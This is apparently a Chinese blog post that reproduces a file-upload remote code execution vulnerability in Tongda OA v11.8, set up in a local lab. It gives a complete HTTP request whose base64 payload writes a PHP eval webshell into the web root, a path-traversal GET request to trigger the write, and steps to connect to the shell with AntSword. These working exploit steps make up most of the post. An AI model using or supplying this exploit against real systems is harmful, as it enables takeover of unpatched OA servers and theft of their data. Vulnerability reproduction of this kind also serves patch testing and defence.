通达OA-V11.8-api-ali.php文件上传漏洞复现

1、环境准备

下载通达OA-v11.8版本(未打补丁版本)

地址:https://cdndown.tongda2000.com/oa/2019/TDOA11.8.exe

VMvare_Win7环境

安装通达OA11.8(D:/myoa)

设置地址:localhost 端口:8081

安装完毕,即可访问。

2、复现步骤



2.1、向mobile/api/api.ali.phpf发送请求包

1 | ZmlsZV9wdXRfY29udGVudHMoJy4uLy4uL2ZiNjc5MGY0LnBocCcsJzw/cGhwIEBldmFsKCRfUE9TVFsnc2hlbGwnXSk7IGVjaG8ibHVjayI7ID8+Jyk7"<br>进过base64解密,对应出:<br>file_put_contents('../../fb6790f4.php','<?php @eval($_POST['shell']); echo"luck"; ?>'); |

上传进入一个php文件,也就是一个“一句话木马”

完整的请求包如下所示:

1 2 3 4 5 6 7 8 9 10 11 12 13 | POST /mobile/api/api.ali.php HTTP/1.1Host: 192.168.1.33:8081 #自己如上设置的ip与端口User-Agent: Go-http-client/1.1Content-Length: 435Content-Type: multipart/form-data; boundary=502f67681799b07e4de6b503655f5caeAccept-Encoding: gzip--502f67681799b07e4de6b503655f5caeContent-Disposition: form-data; name="file"; filename="fb6790f4.json"Content-Type: application/octet-stream{"modular":"AllVariable","a":"ZmlsZV9wdXRfY29udGVudHMoJy4uLy4uL2ZiNjc5MGY0LnBocCcsJzw/cGhwIEBldmFsKCRfUE9TVFsnc2hlbGwnXSk7IGVjaG8ibHVjayI7ID8+Jyk7","dataAnalysis":"{\"a\":\"錦',$BackData[dataAnalysis] => eval(base64_decode($BackData[a])));/*\"}"}--502f67681799b07e4de6b503655f5cae-- |

请求响应结果如下所示。



2.2、第二步,请求一个url,以Get请求方式,如下

1 | http://192.168.1.33/inc/package/work.php?id=../../../../../myoa/attach/approve_center/2109/%3E%3E%3E%3E%3E%3E%3E%3E%3E%3E%3E.fb6790f4 |

其中,myoa/attach/approve_center为其路径地址 (也有可能默认路径为MYOA/attach/approve_center,版本不通,创建的默认路径也不同)

2204:代表着其创建日期,22年4月

上传文件路径访问成功后,即可出现"+ok"提示。如图:



用蚁键连接,获取上传的shell文件===>http://192.168.1.23:8081/fb6790f4.php,已经被上传到webroot文件下,也就是根路径/

至此成功!。

1 |

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· winform 绘制太阳,地球,月球 运作规律

· AI与.NET技术实操系列(五):向量存储与相似性搜索在 .NET 中的实现

· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 上周热点回顾(3.3-3.9)